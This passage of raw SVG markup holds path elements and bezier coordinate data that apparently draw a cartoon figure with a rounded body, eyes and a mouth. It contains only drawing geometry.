c-0.77,1.99,0.46,4.05,1.62,5.63c0.72,0.97,1.44,1.94,2.16,2.91c1,1.34,2,2.68,2.98,4.03c2.73,3.75,5.45,7.52,8.17,11.28				c4.17,5.77,8.49,11.75,12.78,17.59l1.74,2.37c2.82,3.84,5.74,7.82,8.69,11.67c0.57,0.74,1.13,1.53,1.68,2.29l0.28,0.4				c-0.48,0.51-0.91,1.03-1.27,1.55c-1.57,2.27-3.7,7.28-0.48,9.96c0.39,0.33,0.84,0.61,1.38,0.86l0.03,0.02				c1.7,1.48,3.45,3,4.81,4.84c0.78,1.06,1.4,2.23,1.87,3.54c0.21,0.99,0.38,2.01,0.53,3c0.2,1.28,0.41,2.6,0.74,3.89				c0.97,3.82,3.49,6.28,7.28,7.09c3.5,0.75,7.62,0.45,12.6-0.9c3.97-1.08,7.95-2.94,11.82-5.52c0.08-0.05,0.16-0.11,0.24-0.16				c3.95-2.67,6.5-5.84,7.57-9.42C260.31,411.58,259.84,407.24,256.63,404.87z M256.64,414.48c-1.06,3.03-3.42,5.68-7.19,8.07				c-3.65,2.32-7.17,3.92-10.76,4.88c-4.5,1.21-8.18,1.46-11.24,0.76c-1.86-0.42-3.16-1.23-3.98-2.46c-0.87-1.3-1.31-2.87-1.63-4.24				c-0.19-0.8-0.34-1.63-0.49-2.43c-0.18-0.96-0.37-1.94-0.61-2.91c-0.43-1.74-1.16-3.27-1.87-4.66c-0.38-0.74-0.83-1.57-1.38-2.33				c0.09-0.01,0.17-0.02,0.25-0.03c1.71-0.1,3.31-0.65,4.69-1.6c0.14-0.1,0.19-0.28,0.12-0.43c-0.07-0.16-0.24-0.24-0.41-0.2				c-0.24,0.06-0.48,0.11-0.72,0.16c-0.06-0.01-0.12-0.01-0.18,0c-0.69,0.14-1.41,0.25-2.11,0.32c-1.62,0.11-3.14-0.04-4.51-0.46				c-1.01-0.31-2.78-1.08-3.18-2.73c-0.11-0.47-0.14-1.01-0.1-1.63c0.28-1.14,0.82-2.18,1.23-2.85c0.33-0.55,0.72-1.07,1.19-1.59				c0.54,0.7,1.01,1.27,1.48,1.78c1.55,1.71,3.53,2.02,5.6,0.87c2.21-1.23,2.91-3.23,1.84-5.23c-0.28-0.52-0.62-1.07-1.02-1.68				c2.15-0.39,4.34-0.33,6.34,0.17c1.35,0.34,2.2,0.91,2.53,1.7c0.43,1.04-0.22,2.22-0.75,3.18c-0.97,1.77-2.29,3.16-3.68,4.64				c-0.33,0.35-0.67,0.71-1,1.07c-0.12,0.13-0.14,0.32-0.04,0.47c0.1,0.15,0.28,0.23,0.45,0.18c2.43-0.71,4.11-2.7,5.23-4.33				c0.63,2.8,2.51,5.38,4.26,6.86c-0.44,0.42-0.84,0.84-1.2,1.28c-2.6,3.08-4.18,7.23-4.45,11.69c-0.01,0.21,0.14,0.38,0.36,0.4				c0.22,0.02,0.41-0.13,0.43-0.34c0.81-7.08,6.38-13.28,13.56-15.07c3.71-0.93,7.54-0.72,10.24,0.54				C257.23,407.83,257.65,411.62,256.64,414.48z"/>			<path class="st8" d="M210.45,422.31c-0.86-0.74-1.7-1.51-2.52-2.26l-0.46-0.42c-0.56-0.65-1.01-1.22-1.4-1.77				c-0.95-1.33-1.68-2.66-2.17-3.96c-0.12-0.31-0.23-0.64-0.34-1.06c0.19-0.98,0.07-1.94-0.39-2.84c-1.36-2.73-5.49-2.47-7.83-1.45				l-0.09,0.03c-0.11,0.03-0.22,0.07-0.3,0.1c-1.34,0.34-2.5,0.81-3.24,1.14c-0.3,0.13-0.6,0.28-0.98,0.47				c-0.51-0.83-1.03-1.66-1.55-2.46c-0.47-0.73-0.94-1.47-1.39-2.21c-1.61-2.61-3.21-5.23-4.81-7.86				c-2.93-4.82-5.89-9.73-8.75-14.47c-3.52-5.85-7.17-11.9-10.79-17.82c-0.41-0.67-0.82-1.35-1.23-2.03				c-1.18-1.96-2.39-3.98-3.73-5.88c-0.76-1.09-1.79-2.49-2.98-3.73c-0.76-0.79-1.52-1.24-2.32-1.37c-1.76-0.29-3,1.06-3.54,2.29				c-0.63,1.47-0.59,3.07,0.06,4.44c0.06,0.29,0.21,0.56,0.37,0.81c5.32,8.82,10.85,17.56,16.19,26.39l3.8,6.29				c2.83,4.69,5.67,9.37,8.52,14.05c1.39,2.28,2.78,4.56,4.17,6.84c0.2,0.33,0.4,0.67,0.6,1.03c0.14,0.25,0.29,0.5,0.43,0.75				c-0.17,0.16-0.33,0.32-0.49,0.49c-0.78,0.81-1.68,1.78-2.4,2.83c-1.44,1.87-2,3.53-1.71,5.08c0.23,1.27,1.11,2.31,2.44,2.91				c0.66,0.39,1.38,0.68,2.07,0.96c0.28,0.11,0.55,0.23,0.78,0.32c1.44,1,2.95,2.09,4.19,3.41c0.18,0.22,0.36,0.44,0.53,0.66				c0.33,0.43,0.62,0.91,0.9,1.37c0.21,0.35,0.43,0.71,0.65,1.02l0.08,0.16c0.06,0.13,0.12,0.25,0.18,0.38				c0.06,0.14,0.12,0.27,0.18,0.39c-3.21-0.39-6.4,0.22-9.25,1.8c-4.82,2.66-7.76,8.2-7.5,14.11c0.07,1.52,0.35,3.05,0.86,4.57				c0.3,1.36,0.95,2.57,1.93,3.59c0.92,0.96,2.51,2.08,4.18,2.35c1.33,0.41,2.79,0.53,4.22,0.35c3.75-0.46,7.49-2.3,10.79-3.92				l0.56-0.27c4.07-2,7.98-4.21,11.61-6.58c0.25-0.16,0.5-0.33,0.76-0.5c6.12-4.08,13.27-10.19,9.89-17.66				C217.6,429.58,214.65,425.93,210.45,422.31z M178.49,455.69c-0.11-1.43,1.79-1.84,2.17-1.91c0.56-0.1,1.17-0.1,1.85,0.01				c-0.53,0.6-1.08,1.23-1.66,1.8c-0.37,0.36-0.78,0.7-1.18,1.03c-0.22,0.18-0.44,0.36-0.65,0.54				C178.7,456.68,178.52,456.19,178.49,455.69z M180.35,458.48c-0.3-0.21-0.58-0.45-0.82-0.7c1.41-0.81,2.79-2.22,3.77-3.83				c0.18,0.04,0.35,0.09,0.52,0.14c-0.86,1.53-1.85,3.11-3.45,4.38C180.36,458.47,180.35,458.48,180.35,458.48z M185.17,459.53				c0.04,0.03,0.08,0.05,0.13,0.06c-1.24,0.15-2.47,0.06-3.66-0.41c-0.24-0.09-0.48-0.21-0.7-0.33c1.27-0.98,2.85-2.52,3.58-4.55				c0.34,0.11,0.67,0.23,0.99,0.34c0.25,0.09,0.5,0.18,0.75,0.26c0.08,0.03,0.17,0.05,0.25,0.08c-0.01,0.09-0.02,0.18-0.03,0.27				c-0.05,0.44-0.09,0.86-0.21,1.28c-0.24,0.88-0.64,1.71-1.19,2.48C184.96,459.18,185,459.41,185.17,459.53z M186.35,459.42				c-0.27,0.06-0.53,0.1-0.8,0.14c0.04-0.02,0.08-0.06,0.11-0.1c0.22-0.29,0.69-0.96,1.09-1.82c-0.14,0.46-0.32,0.92-0.52,1.38				C186.17,459.17,186.22,459.33,186.35,459.42z M190.42,458.07c-1.18,0.48-2.39,0.94-3.6,1.24c0.8-1.29,1.27-2.69,1.31-3.89				c0.82,0.18,1.69,0.33,2.65,0.43c0,0.05-0.01,0.1-0.01,0.15c-0.02,0.28-0.04,0.58-0.09,0.86				C190.63,457.22,190.54,457.61,190.42,458.07z M192.07,457.38l-0.7,0.29c0.17-0.64,0.26-1.21,0.27-1.73				c0.08,0.01,0.15,0.02,0.23,0.02c0.12,0.01,0.25,0.02,0.37,0.03C192.17,456.43,192.12,456.88,192.07,457.38z M193,456.99				c0.05-0.31,0.1-0.63,0.13-0.96c0.74,0.03,1.43,0.03,2.08-0.01C194.49,456.34,193.75,456.66,193,456.99z M217.91,436.8				c0.2,3.46-2.67,6.38-5.37,8.84c-2.79,2.54-6.22,4.56-9.79,6.58l-0.64,0.1c-4.83,0.75-9.83,1.52-14.72,0.37l-0.52-0.12				c-1.09-0.26-2.32-0.55-3.5-0.69c-1.32-0.29-2.43-0.33-3.5-0.11c-1.07,0.22-1.96,0.68-2.6,1.36c-0.19-0.99-0.28-2.01-0.27-3.02				c0.03-3.06,1.12-6.12,2.99-8.39c3.98-4.83,11.71-6.31,17.22-3.31c0.21,0.12,0.45,0.05,0.57-0.16c0.13-0.22,0.06-0.49-0.15-0.63				c-0.44-0.28-0.92-0.54-1.45-0.8c-0.05-0.06-0.13-0.1-0.23-0.12l-0.02-0.01c-0.39-0.19-0.79-0.35-1.17-0.5				c-0.87-0.63-1.4-1.72-1.92-2.78c-0.15-0.31-0.3-0.61-0.46-0.9c-0.86-1.59-1.93-2.88-3.45-4.17c-0.58-0.49-1.11-0.9-1.61-1.25				c0.72-0.2,1.43-0.53,2.25-1.03c0.14-0.08,0.28-0.17,0.43-0.26c0.82-0.48,1.76-1.04,2.27-1.86c0.06-0.1,0.06-0.24-0.01-0.34				c-0.07-0.1-0.19-0.16-0.31-0.14c-0.53,0.09-0.97,0.34-1.4,0.58c-0.14,0.08-0.27,0.15-0.41,0.23c-0.91,0.47-1.79,0.81-2.69,1.02				c-0.7,0.16-3.07,0.58-4.48-0.88c-1.98-2.07-0.25-4.52,1.51-6.64c0.19-0.18,0.38-0.36,0.57-0.54c0.72,0.88,1.47,1.49,2.3,1.83				c1.73,0.73,4.14,0.45,5.18-1.29c1.09-1.82,0.21-3.94-0.6-5.43c1.49-0.75,3.02-1.33,4.56-1.74c0.32-0.09,0.82-0.2,1.38-0.26				c0.36-0.02,0.73-0.02,1.11-0.03c1.15,0.08,1.79,0.55,1.94,1.43c0.23,1.35-1.01,3.6-1.47,4.44c-0.76,1.39-1.95,2.52-3.1,3.61				c-0.26,0.25-0.52,0.49-0.77,0.74c-0.19,0.19-0.21,0.47-0.04,0.69c0.18,0.23,0.5,0.3,0.74,0.15c1.89-1.15,3.85-2.44,5.14-4.38				c0.09-0.14,0.18-0.28,0.27-0.42c0.52,0.93,1.27,1.83,2.19,2.62c0.63,0.54,1.25,1.13,1.85,1.69c0.69,0.65,1.41,1.32,2.15,1.95				c1.52,1.27,2.94,2.63,4.24,4.04C214.2,429.18,217.69,432.97,217.91,436.8z"/>		</g>	</g>	<path class="st1" d="M88.22,205.82c0,0-34.85,69.14-34.52,95.31s2.8,55.37,35.31,75.06c32.51,19.69,67.56,21.72,93.44,13.33		c25.87-8.39,59.11-27.25,71.47-52.42c12.35-25.17,19.18-51.46,4.91-78.7c-14.28-27.25-68.82-67.39-97.84-78.69		c-29.02-11.3-55.81-23.97-97.2-16.67c0,0-13.49,1.33-18.13,9.72s-6.72,20.34-0.38,24.12s12.47,4.79,12.47,4.79		s-8.66-7.71,0.83-13.59c9.49-5.88,22.09-8.6,27.14-1.77C90.79,193.15,92.86,197.44,88.22,205.82z"/>	<path class="st9" d="M47.6,171.97c0,0-3.31,13.69,2.07,12.37c5.38-1.33,23.64-17.59,40.19-7.11s19.06,25.14,10.52,34.79		c-2.84,3.21-7.65,9.09-13.06,16.25c-10.86,14.4-24.1,33.98-28.45,47.5c0,0,21.23-51.85,26.82-64.5		c5.59-12.65,8.01-21.72-2.58-27.41c-10.59-5.69-27,1.61-27.85,8.01c-0.85,6.4,2.49,9.79,2.49,9.79s-14.4-0.69-15.68-12.02		C40.8,178.32,47.6,171.97,47.6,171.97z"/>	<path class="st9" d="M54.23,295.28c0,0,0.83,72.15,75.07,82.21s114.81-28.78,114.81-28.78s-39.77,60.72-126.45,41.74		c0,0-46.24-14.3-58.7-46.94C58.96,343.52,50.55,320.27,54.23,295.28z"/>	<path class="st9" d="M157.33,296.52c0,0,1.68,9.61,11.68,9.97c10,0.36,18.61-6.46,21-11.02c4.17-7.96-0.03-15.46-1.91-15.91		s2.92,3.35-2.4,10.39C180.37,296.99,169.12,304.51,157.33,296.52z"/>	<path class="st9" d="M115.49,297.37c0,0-1.92,8.67,3.5,13.17c5.42,4.5,10.1,6.85,19.97,3.99s12.52-12.82,10.97-11.54		c-1.55,1.27-0.57,4.67-7.44,5.33C135.62,308.98,120.9,311.15,115.49,297.37z"/>	<path class="st9" d="M154.09,327.9c0,0,5.71,5.31,8.99-0.58c3.28-5.89,4.3,3.87,2.06,6.29c-2.24,2.42-10.35,3.12-11.26-0.12		C152.98,330.25,154.09,327.9,154.09,327.9z"/>	<path class="st9" d="M151.77,360.34c0,0-5.13,0.7-3.05,4.14c2.08,3.44,7.48,3.4,12.5,2.16c5.02-1.25,11.69-2.81,9.25-5.9		s-2.52-2.79-4.94-2.04C163.12,359.45,151.77,360.34,151.77,360.34z"/>	<path d="M58.35,200.65c-1.41-1.49-2.69-3.11-2.7-5.18c-0.01-1.71,0.94-3.18,2.15-4.31c3.23-3.01,7.97-4.32,12.2-5.14		c3.64-0.71,7.97-1.4,11.63-0.43c-0.26-0.07,0.1,0.03,0.17,0.06c0.26,0.09,0.51,0.19,0.77,0.29c0.54,0.21,1.08,0.44,1.59,0.71		c0.79,0.42,1.49,0.89,2.06,1.38c0.5,0.43,1.03,1.01,1.32,1.44c0.34,0.51,0.3,0.42,0.52,0.87c0.15,0.3,0.41,0.91,0.43,0.98		c1.35,3.77,0.66,8.07-0.31,11.86c-1.41,5.52-3.69,10.81-6.06,15.97c-6.02,13.13-13,25.79-18.71,39.07		c-2.99,6.95-5.67,14.06-7.64,21.37c-2.23,8.27-3.4,16.84-3.83,25.39c-0.97,19.32,2.83,39.08,15.23,54.42		c5.94,7.35,13.36,13.52,21.26,18.66c7.38,4.81,15.37,8.71,23.68,11.62c17.04,5.98,35.37,7.84,53.27,5.5		c19.41-2.54,38.13-9.87,54.34-20.8c14.44-9.74,26.99-22.47,35.8-37.54c9.02-15.42,13.66-33.23,12.2-51.11		c-0.74-9.09-2.98-18.06-6.81-26.34c-2.39-5.17-5.37-10.33-9.14-14.63c-3.27-3.71-6.88-7.15-10.47-10.53		c-6.35-5.97-12.95-11.67-19.75-17.12c-8.95-7.18-18.24-13.94-27.87-20.18c-10.84-7.04-22.13-13.42-33.83-18.91		c-12.27-5.75-25.03-10.49-38.18-13.78c-13.34-3.33-27.06-5.06-40.82-4.69c-7.07,0.19-14.12,0.95-21.06,2.31		c-2.52,0.49-4.97,0.93-7.21,2.23c-1.95,1.13-3.65,2.68-5.12,4.37c-6.03,6.94-10.38,18.78-4.34,27.03c3.58,4.9,9.4,6.84,15.26,7.22		c1.62,0.11-0.25-2.86-1.39-2.93c-3.05-0.2-6.22-0.71-8.92-2.22c-1.97-1.1-3.19-2.37-4.04-4.26c-1.88-4.17-0.97-9.23,0.6-13.34		c1.69-4.44,4.45-8.65,8.17-11.66c1.55-1.25,3.27-2.26,5.23-2.73c3.42-0.83,6.91-1.42,10.4-1.91c13.59-1.9,27.41-1.5,40.94,0.69		c13.3,2.16,26.28,6.01,38.78,11.01c12.09,4.83,23.74,10.72,34.93,17.35c10.19,6.04,20.03,12.67,29.49,19.8		c7.69,5.8,15.15,11.91,22.33,18.33c2.69,2.4,5.34,4.85,7.94,7.35c0.55,0.53,1.1,1.07,1.65,1.61c0.09,0.09,0.48,0.47,0.11,0.11		c0.12,0.12,0.24,0.23,0.35,0.35c0.24,0.24,0.48,0.48,0.72,0.72c0.83,0.83,1.65,1.66,2.45,2.5c6.58,6.87,11.09,15.49,13.85,24.67		c5.23,17.36,3.97,36.22-2.63,53.03c-6.29,16.02-17.01,30.04-29.97,41.27c-14.33,12.42-31.5,21.58-49.8,26.56		c-17.85,4.86-36.66,5.58-54.76,1.7c-17.21-3.69-33.67-11.46-47.02-22.99c-7.22-6.24-13.24-13.65-17.11-22.42		c-3.85-8.72-5.62-18.25-6.05-27.74c-0.43-9.4,0.3-18.96,2.06-28.21c1.39-7.29,3.64-14.4,6.3-21.32		c5.26-13.7,12.15-26.68,18.58-39.85c2.7-5.53,5.34-11.11,7.44-16.9c1.57-4.35,2.96-8.99,2.94-13.65c-0.01-3.96-1.33-7.76-4.15-10.6		c-2.75-2.77-6.49-4.57-10.39-4.75c-4.39-0.2-8.91,0.48-13.13,1.7c-3.81,1.11-8.35,2.85-10.49,6.43c-2.37,3.98,0.44,8.49,3.2,11.42		c0.36,0.38,1.3,1.26,1.87,0.75C59.42,202.11,58.69,201,58.35,200.65L58.35,200.65z"/>	<path d="M190.56,320.82c3.53,13.33-8.52,24.33-19.46,29.33c-5.96,2.73-12.63,4.23-19.19,3.4c-5.43-0.69-10.62-2.92-14.8-6.47		c-5.14-4.36-8.74-11.14-7.85-18.01c0.26-2.04-3.89-1.69-4.12,0.08c-1.78,13.76,10.83,24.46,23.22,26.87		c7.22,1.41,14.8,0.3,21.62-2.3c6.71-2.56,13.23-6.64,18.1-11.96c5.33-5.82,8.69-13.89,6.6-21.79		C194.19,318.14,190.08,319.01,190.56,320.82L190.56,320.82z"/>	<path d="M121.54,334.54c1.63-1.65,3.54-2.9,5.72-3.73c0.96-0.36,2.07-0.62,3.14-0.78c0.79-0.12,2.31-0.14,2.98-0.08		c0.83,0.08,2.14-0.04,2.32-1.09c0.17-0.96-0.99-1.73-1.82-1.81c-5.72-0.55-11.57,1.26-15.65,5.39		C116.57,334.14,120.24,335.85,121.54,334.54L121.54,334.54z"/>	<path d="M189.45,322.1c2.06-0.75,3.76-1.37,5.92-1.71c0.08-0.01,0.76-0.1,0.44-0.07c0.26-0.03,0.51-0.04,0.77-0.05		c0.26-0.01,0.51-0.01,0.77-0.01c0.15,0,0.29,0.01,0.44,0.02c-0.16-0.01-0.16-0.01-0.01,0c1.18,0.13,1.82,0.39,2.96,0.84		c0.89,0.35,2.23,0.23,2.86-0.56c0.64-0.79,0.01-1.63-0.78-1.94c-1.25-0.49-2.51-0.94-3.86-1.1c-1.45-0.17-2.86-0.12-4.3,0.07		c-2.53,0.33-4.97,1.21-7.36,2.08c-0.81,0.3-1.36,1.23-0.72,1.96C187.26,322.43,188.55,322.43,189.45,322.1L189.45,322.1z"/>	<path d="M151.53,361.59c4.92-0.05,9.79-0.83,14.52-2.19c0.53-0.15,1.92-0.78,1.69-1.54c-0.23-0.78-1.84-0.32-2.28-0.19		c-3.92,1.13-8.25,1.71-12.43,1.75c-0.86,0.01-2.13,0.48-2.62,1.23C149.88,361.46,150.98,361.6,151.53,361.59L151.53,361.59z"/>	<path d="M153.01,323.8c-0.88,1.68-0.98,3.59-0.13,5.31c0.86,1.73,2.44,2.91,4.33,3.26c2.16,0.39,4.55-0.31,6.3-1.59		c1.82-1.33,3.01-3.19,3.26-5.44c0.25-2.3-0.68-4.65-2.27-6.29c-0.67-0.69-2.07-0.28-2.74,0.2c-0.63,0.45-1.38,1.37-0.68,2.09		c0.96,0.99,1.64,2.51,1.72,3.89c0.02,0.39,0.01,0.79-0.04,1.18c0,0.04-0.05,0.32-0.02,0.16c0.03-0.17-0.03,0.12-0.04,0.15		c-0.05,0.2-0.11,0.4-0.18,0.6c-0.06,0.18-0.14,0.35-0.21,0.52c0.17-0.38-0.1,0.15-0.15,0.23c-0.09,0.14-0.2,0.28-0.3,0.41		c-0.15,0.2,0.23-0.25,0.06-0.07c-0.07,0.07-0.14,0.16-0.22,0.23c-0.06,0.06-0.12,0.12-0.18,0.18c-0.05,0.05-0.29,0.34-0.09,0.08		c0.17-0.21,0.03-0.03-0.05,0.03c-0.07,0.05-0.14,0.1-0.21,0.14c-0.07,0.05-0.15,0.09-0.22,0.14c-0.23,0.15,0.41-0.2,0.16-0.08		c-0.17,0.08-0.35,0.16-0.52,0.24c-0.4,0.18,0.39-0.11,0.11-0.03c-0.08,0.02-0.16,0.05-0.24,0.07c-0.08,0.02-0.16,0.04-0.25,0.06		c-0.1,0.02-0.33,0-0.05,0.02c0.29,0.01,0.04-0.01-0.05,0c-0.08,0.01-0.17,0.02-0.25,0.02c-0.08,0-0.17,0-0.25,0.01		c-0.22,0.02,0.37,0.04,0.03,0c-0.19-0.02-0.37-0.04-0.56-0.08c-0.4-0.08,0.18,0.08-0.2-0.05c-0.15-0.05-0.3-0.11-0.44-0.18		c-0.07-0.03-0.14-0.07-0.21-0.11c-0.05-0.03-0.1-0.06-0.15-0.09c0.14,0.09,0.17,0.11,0.08,0.05c-0.24-0.2-0.49-0.38-0.72-0.6		c-0.11-0.11-0.21-0.23-0.31-0.35c-0.03-0.03-0.18-0.23-0.07-0.09c0.1,0.14-0.1-0.16-0.12-0.2c-0.19-0.32-0.36-0.66-0.48-1.01		c-0.06-0.18-0.12-0.37-0.16-0.56c0.01,0.06,0.03,0.26,0.01,0.01c-0.01-0.1-0.03-0.19-0.04-0.29c-0.03-0.37-0.03-0.73,0.03-1.09		c-0.05,0.35,0.06-0.19,0.1-0.3c0.04-0.11,0.29-0.65,0.09-0.26c0.18-0.35,0.35-0.72,0.18-1.11c-0.16-0.35-0.58-0.57-0.94-0.61		C154.82,322.48,153.47,322.93,153.01,323.8L153.01,323.8z"/>	<path class="st6" d="M119.93,285.64c0,0-7.07,10.33,0.77,18.56c7.84,8.23,20.66,7.05,26.3,1.45c5.64-5.61,3.95-15.99,1.41-18.6		C145.87,284.44,137.3,273.19,119.93,285.64z"/>	<path class="st6" d="M161.9,273.23c0,0-12.19,14.7-2.61,23.35c9.58,8.65,22.14,2.17,25.88-4.28c3.74-6.45,4.26-17.11-4.88-22.29		S161.9,273.23,161.9,273.23z"/>	<path d="M117.98,285.31c-2.28,2.75-3.5,6.17-3.42,9.75c0.09,4.1,2.03,8.03,4.73,11.05c4.98,5.6,12.7,7.13,19.83,5.57		c7.36-1.61,13.75-8.16,13.78-15.94c0.03-7.19-5.18-14.46-12.29-16.18c-4.14-1-9.02-1.2-13.16-0.07c-3.57,0.98-6.46,3.11-9.18,5.55		c-1.61,1.45,0.63,3.45,2.06,2.16c1.94-1.74,3.98-3.48,6.42-4.48c2.84-1.16,5.97-1.2,8.99-0.94c3.36,0.29,6.33,1,8.88,3.32		c2.31,2.1,4,4.91,4.64,7.98c1.34,6.38-2.58,12.69-8.5,15.12c-5.47,2.24-12.54,1.57-17.13-2.27c-5.55-4.66-7.95-13.06-3.01-19.01		C122.01,285.28,119.16,283.89,117.98,285.31L117.98,285.31z"/>	<path d="M154,291.53c1.77,6.94,8.03,11.11,15.03,11.36c3.76,0.13,7.43-0.72,10.67-2.64c3.53-2.09,6.2-5.42,8.01-9.05		c3.55-7.13,2.19-16.34-4.39-21.25c-6.09-4.54-15.68-4.28-21.3,0.89c-3.03,2.78-5.95,6.41-7.31,10.34		C153.53,284.55,153.63,288.03,154,291.53c0.19,1.85,3.51,1.33,3.32-0.53c-0.27-2.6-0.44-5.22,0.17-7.8		c0.68-2.85,2.36-5.35,4.22-7.56c2.19-2.61,4.48-4.84,7.89-5.63c3.06-0.71,6.36-0.45,9.23,0.85c6.21,2.8,8.74,10.3,6.93,16.61		c-1.82,6.32-7.2,11.7-13.83,12.49c-6.37,0.75-12.95-2.44-14.61-8.95C156.86,289.19,153.54,289.73,154,291.53L154,291.53z"/>	<path d="M101.18,275.96c0.4-9.87,7.37-19.08,16.9-21.87c0.65-0.19,0.61-0.67,0.09-0.99c-0.63-0.39-1.66-0.43-2.36-0.23		c-9.98,2.92-17.55,12.33-17.97,22.76C97.8,276.66,101.14,276.92,101.18,275.96L101.18,275.96z"/>	<path d="M173.79,244.1c6.86-0.81,13.94,2.38,18.02,7.94c1.01,1.38,3.82-0.46,2.82-1.83c-4.7-6.42-12.74-9.82-20.62-8.89		C172.24,241.52,171.61,244.36,173.79,244.1L173.79,244.1z"/>	<path d="M115.8,289.26c-0.08,0.05-0.17,0.09-0.25,0.14c-0.2,0.12,0.3-0.13,0.09-0.04c-0.16,0.07-0.32,0.14-0.48,0.2		c-0.16,0.06-0.33,0.11-0.49,0.16c-0.26,0.08-0.11-0.02,0.04-0.01c-0.07,0-0.16,0.03-0.23,0.05c-0.17,0.03-0.34,0.06-0.51,0.08		c-0.12,0.01-0.41-0.01-0.52,0.05c0.21-0.01,0.25-0.01,0.13-0.01c-0.04,0-0.08,0-0.12,0c-0.1,0-0.19,0-0.29-0.01		c-0.17-0.01-0.35-0.02-0.52-0.04c-0.17-0.02-0.34-0.04-0.52-0.07c0.35,0.06-0.13-0.04-0.24-0.06c-0.34-0.09-0.67-0.2-0.99-0.33		c-0.03-0.01-0.26-0.12-0.1-0.04c0.18,0.09-0.11-0.06-0.14-0.08c-0.15-0.08-0.3-0.17-0.45-0.26c-0.31-0.19-0.6-0.42-0.88-0.66		c-0.26-0.23-0.83-0.25-1.14-0.21c-0.4,0.06-0.89,0.26-1.17,0.56c-0.25,0.26-0.49,0.6-0.47,0.98c0.03,0.39,0.21,0.62,0.5,0.87		c2.85,2.47,7.24,2.55,10.43,0.73c0.6-0.34,1.12-1.27,0.57-1.88C117.46,288.75,116.49,288.86,115.8,289.26L115.8,289.26z"/>	<path d="M117.29,285.25c-0.5,0.23-0.61,0.24-1.16,0.3c-0.39,0.04,0.26,0.02-0.13,0c-0.11-0.01-0.21-0.01-0.32-0.02		c-0.16-0.01-0.25-0.03-0.04,0.01c-0.13-0.02-0.25-0.05-0.38-0.08c-0.04-0.01-0.36-0.07-0.38-0.1c0.04,0.08,0.3,0.11-0.01-0.01		c-0.1-0.04-0.2-0.08-0.3-0.13c-0.09-0.04-0.46-0.14-0.07-0.03c-0.22-0.07-0.42-0.27-0.62-0.38c-0.16-0.1,0.19,0.17-0.04-0.03		c-0.1-0.08-0.2-0.17-0.3-0.25c-0.09-0.08-0.17-0.16-0.25-0.24c-0.05-0.05-0.23-0.24-0.1-0.1c-0.2-0.22-0.38-0.45-0.55-0.68		c-0.3-0.41-0.57-0.84-0.76-1.21c-0.5-0.96-0.9-1.98-1.26-3.01c-0.26-0.72-1.25-1.21-1.98-1.23c-0.62-0.02-1.36,0.28-1.09,1.03		c0.87,2.48,2.03,5.05,4.15,6.71c2.15,1.68,5.24,2.68,7.86,1.51c0.7-0.31,0.45-1.09-0.02-1.5		C118.99,285.34,118.02,284.92,117.29,285.25L117.29,285.25z"/>	<path d="M123.06,281.79c-0.64,0.6,1.56-0.37,0.99-0.43c-0.18-0.02-0.33,0-0.51-0.04c-0.32-0.07-0.64-0.2-0.92-0.37		c-0.63-0.36-1.15-0.87-1.66-1.38c-1.07-1.08-2.1-2.22-2.89-3.53c-1.32-2.21-1.92-5.29-0.22-7.47c0.43-0.56-0.54-0.36-0.8-0.29		c-0.65,0.18-1.59,0.54-2.02,1.1c-2.23,2.86-1.23,6.59,0.79,9.25c1.04,1.38,2.35,2.94,3.85,3.83c1.82,1.08,4.35,0.24,5.8-1.11		c0.07-0.07,0.4-0.32,0.32-0.48c-0.08-0.17-0.48-0.09-0.58-0.07C124.51,280.9,123.58,281.3,123.06,281.79L123.06,281.79z"/>	<path d="M173.32,268.74c1.15-0.34,1.79-1.51,2.28-2.52c0.56-1.15,0.91-2.54,0.22-3.71c-0.07-0.11-0.41-0.14-0.48-0.16		c-0.39-0.07-0.79-0.1-1.18-0.12c-0.39-0.02-0.79-0.04-1.19-0.01c-0.05,0-0.53,0.05-0.5,0.1c0.6,1.01,0.42,2.23-0.01,3.27		c-0.39,0.93-0.91,1.97-1.74,2.58c0.02-0.02,0.04-0.03,0.06-0.05c-0.21,0.15-0.43,0.26-0.68,0.33c-0.21,0.06,0.18,0.16,0.16,0.15		c0.32,0.09,0.68,0.11,1,0.14c0.43,0.04,0.86,0.06,1.29,0.05C172.8,268.8,173.07,268.82,173.32,268.74L173.32,268.74z"/>	<path d="M178.32,268.01c4.2-2.73,6.19-7.97,4.5-12.75c-0.35-1-3.59-0.16-3.29,0.69c1.5,4.24,0.07,9.1-3.74,11.58		c-0.55,0.36-0.41,0.85,0.2,0.97C176.75,268.66,177.68,268.43,178.32,268.01L178.32,268.01z"/>	<path d="M183.14,269.79c1.76-0.64,3.48-1.47,5.01-2.54c1.32-0.92,2.62-2.4,2.11-4.13c-0.04-0.15-0.38-0.21-0.48-0.23		c-0.38-0.1-0.79-0.15-1.18-0.17c-0.12-0.01-1.76-0.06-1.7,0.15c0.51,1.73-0.76,3.17-2.09,4.07c-1.51,1.03-3.18,1.84-4.9,2.46		c-0.21,0.08,0.14,0.22,0.15,0.23c0.3,0.12,0.68,0.17,0.99,0.2C181.71,269.91,182.51,270.02,183.14,269.79L183.14,269.79z"/>	<path d="M146.74,295.56c-0.19-0.52-0.56-0.99-1.05-1.26c-0.26-0.14-0.54-0.25-0.84-0.25c-0.54,0-1.04,0.2-1.51,0.44		c-0.11,0.06-0.21,0.13-0.32,0.19c-0.03,0-0.06,0.01-0.1,0.01c0.11-0.08,0.23-0.16,0.33-0.25c0.14-0.12,1.27-1.09,0.76-1.2		c-0.96-0.22-1.93,0.26-2.73,0.72c-0.62,0.36-1.21,0.8-1.73,1.29c-0.35,0.34-0.69,0.71-0.93,1.13c-0.33,0.59-0.49,1.23-0.31,1.9		c0.18,0.69,0.71,1.3,1.31,1.67c0.55,0.33,1.17,0.53,1.81,0.55c0.98,0.02,1.87-0.34,2.7-0.83c0.66-0.38,1.28-0.86,1.82-1.4		c0.33-0.34,0.62-0.71,0.81-1.15C146.97,296.63,146.92,296.04,146.74,295.56z"/>	<path d="M171.09,288.46c-0.47-1.03-1.52-1.65-4.04-0.73c0.04-0.07,1.61-1.09,1.59-1.18c-0.06-0.28-0.35-0.45-0.61-0.51		c-1.98-0.45-4.64,0.07-5.65,2.04c-0.29,0.58-0.4,1.3-0.16,1.91c0.3,0.8,0.86,1.44,1.6,1.87c0.84,0.48,1.81,0.67,2.76,0.7		c1.11,0.04,2.3-0.2,3.27-0.74c0.6-0.33,1.24-0.89,1.43-1.57C171.46,289.62,171.36,289.06,171.09,288.46z"/></g><g>	<g>		<path class="st6" d="M474.72,394.64c0,0-12.63,0.27-11.28,6.37c1.34,6.11,0.92,12.63-1.89,16.85c-2.81,4.22-7.54,10.25-1.37,16.83			